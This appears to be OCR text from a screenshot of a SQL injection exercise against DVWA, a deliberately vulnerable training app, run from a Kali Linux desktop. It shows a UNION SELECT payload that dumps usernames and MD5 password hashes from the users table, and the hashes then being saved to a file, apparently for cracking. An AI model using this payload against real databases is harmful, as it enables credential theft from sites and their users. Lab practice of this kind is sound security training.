 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 8.0 userhash.txt *
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99_